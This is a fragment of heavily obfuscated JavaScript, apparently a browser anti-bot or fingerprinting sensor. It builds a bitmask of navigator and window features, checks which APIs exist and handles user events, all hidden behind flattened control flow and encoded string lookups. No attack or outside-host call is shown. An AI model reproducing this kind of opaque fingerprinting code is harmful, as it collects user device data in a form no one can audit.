f9()[B6(ZL)],NI('',[][[]]))?f9()[B6(hD)].call(null,XM,C0,Pd):f9()[B6(CL)](Gc,x1,qN)]||null,PN()[nw(Ox)](XQ,Td,HI),DH[Yd()[EL(sK)](WO,qb,Rt,Nc)]||null,PN()[nw(zx)](EH,gj,TN(TN([]))),DH[fj(typeof PN()[nw(Ox)],NI([],[][[]]))?PN()[nw(bx)](Tc,Vc,Ll):PN()[nw(r6)].call(null,wZ,Qc,Dw)]||null]),Md.pop(),lM;}Md.pop();}break;case X2:{var wR=VP[BF];Md.push(L8);if(QE([O7()[WX(bx)].apply(null,[Td,tg]),O7()[WX(UR)](SD,fE),kI()[Q7(JI)](BB,pH,RX,wN,V1,hD)][QE(typeof PN()[nw(JI)],NI('',[][[]]))?PN()[nw(r6)](Mc,th,Jd):PN()[nw(x1)].call(null,FZ,TD,dE)](wR[fj(typeof f9()[B6(Ll)],'undefined')?f9()[B6(SD)](Mp,F3,TN({})):f9()[B6(hD)](CP,FQ,x1)][fj(typeof O7()[WX(RX)],NI('',[][[]]))?O7()[WX(pN)].apply(null,[zg,bE]):O7()[WX(Jj)](x8,Wh)]),J3(AL))){Md.pop();return;}Rs[f9()[B6(G6)](KD,sg,cw)](function(){var Kk=TN(TN(BF));Md.push(EK);try{var wt=Md.length;var WP=TN({});if(TN(Kk)&&wR[f9()[B6(SD)](xc,F3,r6)]&&(wR[f9()[B6(SD)](xc,F3,SD)][jA()[v6(G6)](vI,p1,j7)](zN()[Kl(sK)].apply(null,[rl,LQ,CL,rl]))||wR[f9()[B6(SD)](xc,F3,R6)][jA()[v6(G6)](vI,Jj,j7)](H9()[GQ(DA)](LQ,UE,x7,fK)))){Kk=TN(BF);}}catch(C8){Md.splice(rK(wt,AL),Infinity,EK);wR[f9()[B6(SD)](xc,F3,TN(TN(ll)))][f9()[B6(gj)].apply(null,[rO,G6,q6])](new (Rs[O7()[WX(j7)].apply(null,[rl,px])])(QE(typeof O7()[WX(pH)],'undefined')?O7()[WX(Jj)].call(null,kH,HB):O7()[WX(Vc)].call(null,Rt,j7),DK(Cs,[zN()[Kl(Al)].call(null,Pt,IR,x1,Rt),TN(TN([])),QE(typeof jA()[v6(wN)],NI('',[][[]]))?jA()[v6(VN)](Sc,BA,AX):jA()[v6(TX)].apply(null,[xZ,LN,UP]),TN(NV),QE(typeof wQ()[VD(pN)],NI('',[][[]]))?wQ()[VD(vQ)](kk,RZ):wQ()[VD(bx)](KM,Hz),TN(TN([]))])));}if(TN(Kk)&&QE(wR[fj(typeof E7()[jE(zg)],NI('',[][[]]))?E7()[jE(Fv)](UP,x1,X0,Hw):E7()[jE(UI)].apply(null,[Ft,CL,J6,Zt])],wQ()[VD(G6)](g6,TP))){Kk=TN(TN([]));}if(Kk){wR[f9()[B6(SD)].call(null,xc,F3,TN(AL))][QE(typeof f9()[B6(fK)],NI([],[][[]]))?f9()[B6(hD)](WQ,AH,TN(ll)):f9()[B6(gj)](rO,G6,EK)](new (Rs[O7()[WX(j7)].apply(null,[rl,px])])(E7()[jE(nN)].apply(null,[vQ,TN(TN([])),dE,Qh]),DK(Cs,[zN()[Kl(Al)](Pt,IR,Y9,Rt),TN(TN([])),jA()[v6(TX)].call(null,xZ,TD,UP),TN([]),wQ()[VD(bx)].call(null,KM,Hz),TN(TN(NV))])));}Md.pop();},ll);Md.pop();}break;case Gp:{Md.push(XO);throw new (Rs[E7()[jE(Z9)](Ml,TN({}),wN,GK)])(PN()[nw(kK)].call(null,LL,Cv,W8));}break;case jS:{var WR=VP[BF];var NB=VP[NV];Md.push(mg);if(RP(NB,null)||HP(NB,WR[f9()[B6(ll)].apply(null,[DD,p9,Ll])]))NB=WR[f9()[B6(ll)].call(null,DD,p9,q6)];for(var Fb=mM[Ag],SM=new (Rs[fj(typeof PN()[nw(ml)],NI([],[][[]]))?PN()[nw(n9)].call(null,pL,XK,n9):PN()[nw(r6)].call(null,Lk,Wj,kK)])(NB);EP(Fb,NB);Fb++)SM[Fb]=WR[Fb];var cR;return Md.pop(),cR=SM,cR;}break;case NJ:{var OP=VP[BF];var xx=VP[NV];Md.push(bt);var g0=RP(null,OP)?null:SL(QE(typeof f9()[B6(AL)],'undefined')?f9()[B6(hD)](fz,MH,TN(TN(AL))):f9()[B6(dE)](ln,Al,TN([])),typeof Rs[fj(typeof E7()[jE(LQ)],NI('',[][[]]))?E7()[jE(x7)](r6,Al,kK,RV):E7()[jE(UI)](fx,EA,TN({}),mR)])&&OP[Rs[E7()[jE(x7)].apply(null,[r6,TN(TN(AL)),TN([]),RV])][f9()[B6(Cl)](O3,rl,HL)]]||OP[jA()[v6(Al)](hn,Ch,LQ)];if(SL(null,g0)){var fk,hk,hZ,kZ,fO=[],fH=TN(ll),Y1=TN(AL);try{var I0=Md.length;var T0=TN({});if(hZ=(g0=g0.call(OP))[wQ()[VD(Ag)].apply(null,[jh,R1])],QE(ll,xx)){if(fj(Rs[fj(typeof H9()[GQ(Jj)],NI(wQ()[VD(AL)].call(null,El,VV),[][[]]))?H9()[GQ(ll)](DM,Cl,hD,UI):H9()[GQ(VN)](Gt,XK,Ek,O0)](g0),g0)){T0=TN(TN(NV));return;}fH=TN(AL);}else for(;TN(fH=(fk=hZ.call(g0))[QE(typeof wQ()[VD(NM)],NI('',[][[]]))?wQ()[VD(vQ)].apply(null,[GO,Oj]):wQ()[VD(kM)](FQ,fh)])&&(fO[f9()[B6(NQ)](nk,BA,O9)](fk[jA()[v6(dE)](wX,UI,gx)]),fj(fO[fj(typeof f9()[B6(R6)],NI('',[][[]]))?f9()[B6(ll)].apply(null,[AI,p9,TN(TN(AL))]):f9()[B6(hD)].call(null,Zt,GB,Jd)],xx));fH=TN(ll));}catch(Qk){Y1=TN(ll),hk=Qk;}finally{Md.splice(rK(I0,AL),Infinity,bt);try{var Xt=Md.length;var E3=TN({});if(TN(fH)&&SL(null,g0[wQ()[VD(nK)].call(null,lB,IQ)])&&(kZ=g0[wQ()[VD(nK)](lB,IQ)](),fj(Rs[fj(typeof H9()[GQ(D6)],NI(wQ()[VD(AL)](El,VV),[][[]]))?H9()[GQ(ll)](DM,Jd,hD,UI):H9()[GQ(VN)](AX,bx,g1,nb)](kZ),kZ))){E3=TN(BF);return;}}finally{Md.splice(rK(Xt,AL),Infinity,bt);if(E3){Md.pop();}if(Y1)throw hk;}if(T0){Md.pop();}}var dB;return Md.pop(),dB=fO,dB;}Md.pop();}break;}};var Oz=function(E0){if(E0===undefined||E0==null){return 0;}var bO=E0["replace"](/[\w\s]/gi,'');return bO["length"];};var kB=function(){return JH.apply(this,[ws,arguments]);};var LO=function(){return PO.apply(this,[ws,arguments]);};var DP=function(gk,p8){return gk[cZ[dI]](p8);};var ZR=function(){return [];};var WB=function(Xc){var P3=Xc[0]-Xc[1];var k3=Xc[2]-Xc[3];var KH=Xc[4]-Xc[5];var IM=Rs["Math"]["sqrt"](P3*P3+k3*k3+KH*KH);return Rs["Math"]["floor"](IM);};var TB=function Kz(HZ,XR){var Fz=Kz;var zO=Az(new Number(WF),rP);var Yx=zO;zO.set(HZ);for(HZ;Yx+HZ!=Hs;HZ){switch(Yx+HZ){case pq:{Rs[fj(typeof H9()[GQ(dI)],NI(wQ()[VD(AL)].apply(null,[El,Fx]),[][[]]))?H9()[GQ(ll)].call(null,Yh,BB,hD,UI):H9()[GQ(VN)](BO,QL,Ch,r7)][Yd()[EL(ll)].call(null,UI,NO,r6,Jj)](jH,Cz,DK(Cs,[jA()[v6(dE)](vl,TN(TN(AL)),gx),gP,fj(typeof jA()[v6(IO)],'undefined')?jA()[v6(Z9)].apply(null,[gA,TN(TN(AL)),NQ]):jA()[v6(VN)](Sk,bx,kK),TN(ll),fj(typeof jA()[v6(YQ)],'undefined')?jA()[v6(ZL)](Bt,qw,Al):jA()[v6(VN)](jx,U6,sg),TN(ll),fj(typeof PN()[nw(gj)],NI([],[][[]]))?PN()[nw(dE)](PL,nK,AX):PN()[nw(r6)](SO,Ux,Fv),TN(ll)]));HZ-=q4;var Mj;return Md.pop(),Mj=jH[Cz],Mj;}break;case On:{var GR=XR[BF];HZ-=EF;Md.push(vB);var Tz=DK(Cs,[f9()[B6(k7)].call(null,BD,mk,rl),GR[ll]]);GH(AL,GR)&&(Tz[fj(typeof PN()[nw(dI)],NI([],[][[]]))?PN()[nw(Ag)](tO,W8,DA):PN()[nw(r6)](Z9,CA,TN(TN(ll)))]=GR[AL]),GH(mM[Jw],GR)&&(Tz[E7()[jE(MK)](RX,TN(ll),rl,XM)]=GR[n9],Tz[E7()[jE(xA)](bd,Ll,TN(TN({})),SB)]=GR[dI]),this[O7()[WX(W8)](n9,lj)][QE(typeof f9()[B6(dE)],NI('',[][[]]))?f9()[B6(hD)](dR,nN,kK):f9()[B6(NQ)](Q1,BA,IO)](Tz);Md.pop();}break;case AV:{var gh=XR[BF];Md.push(tI);var Xb=gh[QE(typeof zN()[Kl(R6)],'undefined')?zN()[Kl(xX)].apply(null,[zX,z0,x7,hl]):zN()[Kl(Rt)](Jd,CZ,sg,vQ)]||{};Xb[PN()[nw(D6)](IE,T8,bx)]=jA()[v6(Yg)](c8,W8,Ll),delete Xb[fj(typeof f9()[B6(9)],'undefined')?f9()[B6(32)].call(null,888,58,44):f9()[B6(6)].apply(null,[386,228,TN(TN([]))])],gh[zN()[Kl(Rt)](Jd,CZ,MQ,vQ)]=Xb;Md.pop();HZ-=Jr;}break;case mp:{var jH=XR[BF];var Cz=XR[NV];HZ+=FC;var gP=XR[MG];Md.push(hl);}break;case X4:{HZ-=Xq;var LH=XR[BF];Md.push(Mk);var sP=DK(Cs,[fj(typeof f9()[B6(ll)],NI('',[][[]]))?f9()[B6(k7)].apply(null,[AB,mk,qw]):f9()[B6(hD)](vN,Q8,F3),LH[ll]]);GH(AL,LH)&&(sP[PN()[nw(Ag)].call(null,Oj,W8,r6)]=LH[AL]),GH(n9,LH)&&(sP[E7()[jE(MK)](RX,Td,sg,Jk)]=LH[n9],sP[E7()[jE(xA)](bd,R6,G6,AH)]=LH[dI]),this[QE(typeof O7()[WX(kM)],'undefined')?O7()[WX(Jj)].call(null,xk,L8):O7()[WX(W8)].call(null,n9,nl)][fj(typeof f9()[B6(ll)],NI([],[][[]]))?f9()[B6(NQ)](jP,BA,UI):f9()[B6(hD)](YQ,Tt,TN(TN(AL)))](sP);Md.pop();}break;case mm:{var At=XR[BF];Md.push(nO);HZ-=fq;var vM=At[zN()[Kl(Rt)].call(null,Jd,gR,Nc,vQ)]||{};vM[PN()[nw(D6)](sB,T8,TX)]=jA()[v6(Yg)](Hc,NZ,Ll),delete vM[f9()[B6(32)].apply(null,[754,58,11])],At[zN()[Kl(Rt)](Jd,gR,p1,vQ)]=vM;Md.pop();}break;case kV:{var QP=XR[BF];var j1=XR[NV];var k0=XR[MG];Md.push(A3);HZ+=fC;Rs[H9()[GQ(ll)].apply(null,[pv,O9,hD,UI])][Yd()[EL(ll)].apply(null,[UI,c8,r6,n9])](QP,j1,DK(Cs,[fj(typeof jA()[v6(lB)],NI([],[][[]]))?jA()[v6(dE)](Sd,X0,gx):jA()[v6(VN)](v8,EK,DM),k0,fj(typeof jA()[v6(xX)],'undefined')?jA()[v6(Z9)](T7,mk,NQ):jA()[v6(VN)](Cv,ll,U3),TN(ll),jA()[v6(ZL)].call(null,wH,Ll,Al),TN(ll),PN()[nw(dE)](cM,nK,mA),TN(ll)]));var rz;return Md.pop(),rz=QP[j1],rz;}break;case I2:{var mB=XR[BF];Md.push(nB);HZ-=Ln;var Hx=DK(Cs,[f9()[B6(k7)](IA,mk,BB),mB[ll]]);GH(AL,mB)&&(Hx[PN()[nw(Ag)].apply(null,[cN,W8,TN(TN([]))])]=mB[AL]),GH(n9,mB)&&(Hx[E7()[jE(MK)](RX,Jw,TN({}),Znn)]=mB[n9],Hx[E7()[jE(xA)](bd,DA,Xv,bI)]=mB[mM[DA]]),this[O7()[WX(W8)](n9,OL)][f9()[B6(NQ)].call(null,f0,BA,rl)](Hx);Md.pop();}break;case p5:{var z4n=XR[BF];HZ-=gr;Md.push(O5n);var nVn=z4n[fj(typeof zN()[Kl(AL)],NI([],[][[]]))?zN()[Kl(Rt)](Jd,Nt,Fv,vQ):zN()[Kl(xX)](dE,p5n,D6,Cnn)]||{};nVn[PN()[nw(D6)](jM,T8,Ag)]=jA()[v6(Yg)].apply(null,[AUn,MK,Ll]),delete nVn[f9()[B6(32)].apply(null,[481,58,TN([])])],z4n[zN()[Kl(Rt)](Jd,Nt,QL,vQ)]=nVn;Md.pop();}break;case fC:{var drn=XR[BF];var cfn=XR[NV];var PY=XR[MG];Md.push(CTn);Rs[H9()[GQ(ll)].call(null,QY,Al,hD,UI)][fj(typeof Yd()[EL(r6)],NI([],[][[]]))?Yd()[EL(ll)].call(null,UI,Mrn,r6,jI):Yd()[EL(n9)](AH,Jpn,AH,NZ)](drn,cfn,DK(Cs,[jA()[v6(dE)](BGn,Pd,gx),PY,jA()[v6(Z9)].apply(null,[Zw,TN(AL),NQ]),TN(ll),jA()[v6(ZL)].call(null,cUn,G6,Al),TN(ll),fj(typeof PN()[nw(Ch)],NI('',[][[]]))?PN()[nw(dE)](jFn,nK,U6):PN()[nw(r6)](Zd,Nc,TN(TN([]))),TN(ll)]));var TY;return Md.pop(),TY=drn[cfn],TY;}break;case Hp:{var q4n=XR[BF];Md.push(Sqn);HZ-=jn;var FW=DK(Cs,[f9()[B6(k7)](XN,mk,Jj),q4n[ll]]);GH(AL,q4n)&&(FW[PN()[nw(Ag)].apply(null,[DI,W8,AL])]=q4n[mM[AL]]),GH(n9,q4n)&&(FW[E7()[jE(MK)].call(null,RX,DA,TN(TN({})),Csn)]=q4n[n9],FW[E7()[jE(xA)](bd,TN(TN(AL)),BA,tA)]=q4n[dI]),this[O7()[WX(W8)](n9,ZX)][f9()[B6(NQ)].call(null,p2n,BA,UE)](FW);Md.pop();}break;case S4:{var Tnn=XR[BF];Md.push(pM);var Hqn=Tnn[zN()[Kl(Rt)].call(null,Jd,cN,q6,vQ)]||{};Hqn[PN()[nw(D6)](qv,T8,TN(TN(ll)))]=jA()[v6(Yg)](gA,LN,Ll),delete Hqn[QE(typeof f9()[B6(41)],NI('',[][[]]))?f9()[B6(6)](153,889,93):f9()[B6(32)](1187,58,TN([]))],Tnn[zN()[Kl(Rt)].call(null,Jd,cN,ZL,vQ)]=Hqn;HZ-=PC;Md.pop();}break;}}};var v2n=function(){return Rs["Math"]["floor"](Rs["Math"]["random"]()*100000+10000);};var c1=function ZJn(IVn,B5n){var lJn=ZJn;for(IVn;IVn!=nS;IVn){switch(IVn){case YJ:{IVn+=YU;return mGn;}break;case ws:{IVn=YJ;var KTn=B5n[BF];var mGn=NI([],[]);var sfn=rK(KTn.length,AL);if(UB(sfn,ll)){do{mGn+=KTn[sfn];sfn--;}while(UB(sfn,ll));}}break;case E4:{return vFn;}break;case O4:{var hTn=B5n[BF];Bc.L2=ZJn(ws,[hTn]);IVn+=DF;while(EP(Bc.L2.length,Og))Bc.L2+=Bc.L2;}break;case EJ:{IVn=nS;return tUn;}break;case TC:{IVn+=Mf;Md.push(Dt);Sz=function(tqn){return ZJn.apply(this,[O4,arguments]);};nR.call(null,Gp,[R6,r6,Uw,zX]);Md.pop();}break;case Pp:{var qGn=B5n[BF];var tUn=NI([],[]);var Kpn=rK(qGn.length,AL);IVn+=N4;while(UB(Kpn,ll)){tUn+=qGn[Kpn];Kpn--;}}break;case Qn:{var X4n=FP(rK(tGn,Md[rK(Md.length,AL)]),vQ);IVn=E4;var Y2n=qz[A2n];var Usn=ll;while(EP(Usn,Y2n.length)){var Asn=DP(Y2n,Usn);var H2n=DP(mz.hr,X4n++);vFn+=YO(IU,[G8(lx(G8(Asn,H2n)),l3(Asn,H2n))]);Usn++;}}break;case fU:{var gGn=B5n[BF];VM.YF=ZJn(Pp,[gGn]);IVn=nS;while(EP(VM.YF.length,IS))VM.YF+=VM.YF;}break;case N:{IVn=nS;Md.push(Xg);XH=function(Lnn){return ZJn.apply(this,[fU,arguments]);};VM.call(null,GCn,MQ,x1);Md.pop();}break;case Cn:{var cpn=B5n[BF];var jTn=NI([],[]);IVn=nS;for(var EY=rK(cpn.length,AL);UB(EY,ll);EY--){jTn+=cpn[EY];}return jTn;}break;case Lr:{var s5n=B5n[BF];r1.J4=ZJn(Cn,[s5n]);IVn=nS;while(EP(r1.J4.length,bn))r1.J4+=r1.J4;}break;case Yn:{Md.push(Ssn);Pc=function(qsn){return ZJn.apply(this,[Lr,arguments]);};JH(dS,[wx,IJn]);IVn=nS;Md.pop();}break;case K5:{var tGn=B5n[BF];var A2n=B5n[NV];var ffn=B5n[MG];IVn+=Zm;var vFn=NI([],[]);}break;case BF:{var Aqn=B5n[BF];mz=function(cJn,P4n,bTn){return ZJn.apply(this,[K5,arguments]);};IVn=nS;return z8(Aqn);}break;}}};var WUn=function NFn(zfn,nY){'use strict';var WVn=NFn;switch(zfn){case A:{var QGn=nY[BF];var vrn=nY[NV];var IFn=nY[MG];return QGn[vrn]=IFn;}break;case fq:{var vY=nY[BF];var AVn=nY[NV];var kVn=nY[MG];Md.push(jk);try{var I2n=Md.length;var TW=TN([]);var W5n;return W5n=DK(Cs,[PN()[nw(D6)].call(null,dg,T8,xA),jA()[v6(Yg)].apply(null,[bv,TN(AL),Ll]),f9()[B6(Yg)](wK,YQ,AX),vY.call(AVn,kVn)]),Md.pop(),W5n;}catch(C5n){Md.splice(rK(I2n,AL),Infinity,jk);var tnn;return tnn=DK(Cs,[fj(typeof PN()[nw(Og)],'undefined')?PN()[nw(D6)](dg,T8,BB):PN()[nw(r6)].apply(null,[nUn,cw,UI]),fj(typeof K6()[RA(ll)],'undefined')?K6()[RA(dI)](DUn,ll,rk,Ox,UI,R6):K6()[RA(R6)](GUn,sK,Ej,TN({}),Trn,hD),f9()[B6(Yg)].apply(null,[wK,YQ,nK]),C5n]),Md.pop(),tnn;}Md.pop();}break;case xr:{return this;}break;case Br:{var Y5n=nY[BF];var Zfn;Md.push(dfn);return Zfn=DK(Cs,[wQ()[VD(DA)](Td,sUn),Y5n]),Md.pop(),Zfn;}break;case Rf:{return this;}break;case bF:{return this;}break;case fp:{var F5n;Md.push(bx);return F5n=PN()[nw(Al)].call(null,tJn,NP,fK),Md.pop(),F5n;}break;case Fm:{var vb=nY[BF];Md.push(RX);var C2n=Rs[H9()[GQ(ll)].apply(null,[gx,x1,hD,UI])](vb);var Vnn=[];for(var MJn in C2n)Vnn[f9()[B6(NQ)](fnn,BA,TN(TN({})))](MJn);Vnn[f9()[B6(Nc)](WGn,Nc,gj)]();var f2n;return f2n=function gqn(){Md.push(dVn);for(;Vnn[f9()[B6(ll)](ML,p9,Cv)];){var hrn=Vnn[E7()[jE(RX)](hD,UI,mk,gY)]();if(GH(hrn,C2n)){var kb;return gqn[jA()[v6(dE)](Nw,NQ,gx)]=hrn,gqn[wQ()[VD(kM)].call(null,FQ,BE)]=TN(mM[AL]),Md.pop(),kb=gqn,kb;}}gqn[wQ()[VD(kM)].call(null,FQ,BE)]=TN(ll);var q2n;return Md.pop(),q2n=gqn,q2n;},Md.pop(),f2n;}break;case CF:{Md.push(Snn);this[QE(typeof wQ()[VD(AX)],'undefined')?wQ()[VD(vQ)](psn,RJn):wQ()[VD(kM)](FQ,X3)]=TN(ll);var sqn=this[O7()[WX(W8)](n9,XA)][ll][zN()[Kl(Rt)].call(null,Jd,sB,Jw,vQ)];if(QE(K6()[RA(dI)].apply(null,[pB,TN(TN(AL)),rk,wN,UI,x7]),sqn[PN()[nw(D6)](ss,T8,EK)]))throw sqn[fj(typeof f9()[B6(UI)],NI([],[][[]]))?f9()[B6(Yg)].apply(null,[BL,YQ,wN]):f9()[B6(hD)](FJn,Gqn,Ch)];var Jfn;return Jfn=this[O7()[WX(LN)](TD,Wm)],Md.pop(),Jfn;}break;case Km:{var JFn=nY[BF];Md.push(RUn);var XUn;return XUn=JFn&&RP(wQ()[VD(x7)](H3,EFn),typeof Rs[E7()[jE(x7)](r6,O9,G6,GJn)])&&QE(JFn[jA()[v6(x7)](K1,kK,Fv)],Rs[E7()[jE(x7)].apply(null,[r6,Pd,Cv,GJn])])&&fj(JFn,Rs[E7()[jE(x7)].apply(null,[r6,Nc,TN([]),GJn])][f9()[B6(Rt)](GP,D6,fK)])?wQ()[VD(Jw)](O9,QW):typeof JFn,Md.pop(),XUn;}break;case L5:{var Efn=nY[BF];return typeof Efn;}break;}};var lrn=function cqn(grn,snn){'use strict';var Prn=cqn;switch(grn){case jS:{var nnn=snn[BF];Md.push(OUn);if(Rs[PN()[nw(n9)](Fx,XK,Ag)][PN()[nw(J6)](xZ,dI,p1)](nnn)){var W2n;return Md.pop(),W2n=nnn,W2n;}Md.pop();}break;case WF:{var dpn=snn[BF];Md.push(fx);var l5n;return l5n=Rs[H9()[GQ(ll)](rnn,x7,hD,UI)][fj(typeof wQ()[VD(W8)],'undefined')?wQ()[VD(Ll)].apply(null,[UE,Q0]):wQ()[VD(vQ)](pfn,sCn)](dpn)[f9()[B6(Pd)].apply(null,[rE,dE,TN(TN([]))])](function(kW){return dpn[kW];})[ll],Md.pop(),l5n;}break;case Ys:{var V5n=snn[BF];Md.push(mVn);var xpn=V5n[fj(typeof f9()[B6(vQ)],NI([],[][[]]))?f9()[B6(Pd)].call(null,rJn,dE,gj):f9()[B6(hD)].apply(null,[T8,X2n,F3])](function(dpn){return cqn.apply(this,[WF,arguments]);});var PCn;return PCn=xpn[fj(typeof O7()[WX(rl)],'undefined')?O7()[WX(dE)](zx,QI):O7()[WX(Jj)](Z8,K1)](wQ()[VD(xA)](dI,TE)),Md.pop(),PCn;}break;case js:{Md.push(cz);try{var rpn=Md.length;var Yb=TN(NV);var NGn=NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(Rs[zN()[Kl(ZL)](F4n,Ym,dI,Rt)](Rs[zN()[Kl(Z9)].call(null,Al,YVn,VN,x7)][PN()[nw(gx)](cb,Y9,U6)]),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,Ym,bx,Rt])](Rs[zN()[Kl(Z9)](Al,YVn,sg,x7)][wQ()[VD(Vc)](HGn,PVn)]),AL)),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,Ym,AX,Rt])](Rs[zN()[Kl(Z9)].call(null,Al,YVn,rl,x7)][kI()[Q7(wN)].call(null,R6,SD,nK,LN,kqn,x7)]),n9)),n1(Rs[QE(typeof zN()[Kl(BA)],'undefined')?zN()[Kl(xX)].apply(null,[EH,KK,VN,bGn]):zN()[Kl(ZL)].call(null,F4n,Ym,p1,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,NQ,x7)][QE(typeof jA()[v6(Wpn)],NI([],[][[]]))?jA()[v6(VN)](Wqn,dI,Pqn):jA()[v6(qN)].apply(null,[dd,mA,J6])]),dI)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,vQ,Rt)](Rs[E7()[jE(dI)](OD,TN(TN([])),mk,qJn)][zN()[Kl(W8)].call(null,Unn,NCn,Cl,NQ)]),NQ)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,dI,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,TX,x7)][E7()[jE(qc)].apply(null,[Vc,sg,SD,DE])]),UI)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,BA,Rt)](Rs[zN()[Kl(Z9)].apply(null,[Al,YVn,XK,x7])][QE(typeof Yd()[EL(UI)],'undefined')?Yd()[EL(n9)](Jk,QCn,vN,XK):Yd()[EL(MK)].call(null,Td,K0,rl,J6)]),hD)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,Zz,Rt)](Rs[zN()[Kl(Z9)].call(null,Al,YVn,Pd,x7)][PN()[nw(zg)].apply(null,[wP,bd,QL])]),Rt)),n1(Rs[zN()[Kl(ZL)].call(null,F4n,Ym,rl,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,F3,x7)][H9()[GQ(x7)].apply(null,[mFn,T6,R6,UR])]),mM[Ll])),n1(Rs[zN()[Kl(ZL)](F4n,Ym,J6,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,hD,x7)][wQ()[VD(s3)](XB,SB)]),x7)),n1(Rs[zN()[Kl(ZL)].call(null,F4n,Ym,Yg,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,qN,x7)][PN()[nw(Lb)](TGn,UI,TX)]),Vp[kI()[Q7(dE)](r6,tJn,AX,x7,BCn,NQ)]())),n1(Rs[zN()[Kl(ZL)](F4n,Ym,DA,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,TX,x7)][E7()[jE(HGn)].call(null,bGn,q6,TN([]),dQ)]),xX)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,Dw,Rt)](Rs[zN()[Kl(Z9)].call(null,Al,YVn,sK,x7)][jA()[v6(X2n)](cY,xX,rl)]),R6)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,Td,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,cw,x7)][f9()[B6(Vc)].apply(null,[Fqn,jI,sg])]),Z9)),n1(Rs[fj(typeof zN()[Kl(W8)],'undefined')?zN()[Kl(ZL)].apply(null,[F4n,Ym,YQ,Rt]):zN()[Kl(xX)].call(null,gTn,zL,rl,E5n)](Rs[fj(typeof zN()[Kl(r6)],NI([],[][[]]))?zN()[Kl(Z9)](Al,YVn,TX,x7):zN()[Kl(xX)](nqn,A3,xA,KM)][wQ()[VD(Ppn)](s3,kH)]),r6)),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,Ym,Zz,Rt])](Rs[zN()[Kl(Z9)](Al,YVn,p1,x7)][PN()[nw(jh)](Fj,EK,TN(TN(AL)))]),dE)),n1(Rs[QE(typeof zN()[Kl(ml)],NI([],[][[]]))?zN()[Kl(xX)](I9,cb,CL,s4n):zN()[Kl(ZL)](F4n,Ym,RX,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,Uw,x7)][PN()[nw(LQ)](bI,NQ,dI)]),ZL)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,MK,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,kM,x7)][E7()[jE(GI)].apply(null,[NP,bx,qw,ct])]),rl)),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,Ym,n9,Rt])](Rs[zN()[Kl(Z9)].call(null,Al,YVn,Cl,x7)][wQ()[VD(rB)](q6,Rnn)]),BA)),n1(Rs[zN()[Kl(ZL)].call(null,F4n,Ym,gj,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,Fv,x7)][f9()[B6(Zz)](tg,Ag,TD)]),D6)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,Al,Rt)](Rs[zN()[Kl(Z9)](Al,YVn,n9,x7)][zN()[Kl(LN)].apply(null,[s4n,jFn,HI,Al])]),Jj)),n1(Rs[QE(typeof zN()[Kl(hD)],NI([],[][[]]))?zN()[Kl(xX)](xX,fx,Ox,CA):zN()[Kl(ZL)](F4n,Ym,Nc,Rt)](Rs[zN()[Kl(Z9)].apply(null,[Al,YVn,Y9,x7])][K6()[RA(k7)].apply(null,[IUn,TN(TN({})),AD,TN(TN([])),rl,Jd])]),ml)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,cw,Rt)](Rs[fj(typeof zN()[Kl(NQ)],NI(wQ()[VD(AL)](El,fh),[][[]]))?zN()[Kl(Z9)](Al,YVn,Pd,x7):zN()[Kl(xX)](vI,vc,EA,s8)][O7()[WX(t4n)](gx,R9)]),QL)),n1(Rs[zN()[Kl(ZL)](F4n,Ym,ll,Rt)](Rs[f9()[B6(Ag)](dTn,vQ,Yg)][E7()[jE(n9)](Jj,TN(TN(ll)),TN(TN(AL)),lFn)]),Jw)),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,Ym,Uw,Rt])](Rs[fj(typeof E7()[jE(MQ)],'undefined')?E7()[jE(dI)].call(null,OD,BB,zx,qJn):E7()[jE(UI)].apply(null,[HN,TN({}),BB,J6])][f9()[B6(s3)](Rnn,Uw,TN([]))]),Ag));var Tpn;return Md.pop(),Tpn=NGn,Tpn;}catch(UJn){Md.splice(rK(rpn,AL),Infinity,cz);var bJn;return Md.pop(),bJn=ll,bJn;}Md.pop();}break;case Rf:{Md.push(G9);var Zb=Rs[E7()[jE(NQ)].call(null,JI,ll,zx,x9)][fj(typeof wQ()[VD(Ox)],NI([],[][[]]))?wQ()[VD(Uw)].apply(null,[ZL,KX]):wQ()[VD(vQ)](Gt,Nrn)]?AL:ll;var Irn=Rs[E7()[jE(NQ)](JI,R6,Ox,x9)][PN()[nw(bd)](S3,ZL,nK)]?AL:ll;var P2n=Rs[E7()[jE(NQ)].call(null,JI,ml,Xv,x9)][O7()[WX(UW)].call(null,UI,E4n)]?AL:ll;var DTn=Rs[QE(typeof E7()[jE(UP)],NI([],[][[]]))?E7()[jE(UI)](x1,BA,J6,V4n):E7()[jE(NQ)](JI,Td,O9,x9)][wQ()[VD(KK)].call(null,LM,CM)]?AL:ll;var Qnn=Rs[fj(typeof E7()[jE(gj)],'undefined')?E7()[jE(NQ)](JI,TN(AL),W8,x9):E7()[jE(UI)].call(null,Ffn,ml,MQ,kt)][PN()[nw(Ch)](S3,pw,xA)]?AL:ll;var vpn=Rs[E7()[jE(NQ)].call(null,JI,Y9,Uw,x9)][jA()[v6(XB)](gN,EA,HGn)]?mM[AL]:ll;var LTn=Rs[E7()[jE(NQ)](JI,jI,sg,x9)][Yd()[EL(Yg)](Id,F1,vQ,AL)]?AL:ll;var 